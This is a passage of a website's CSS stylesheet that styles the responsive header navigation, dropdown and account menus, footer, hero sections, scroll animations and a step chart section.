    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

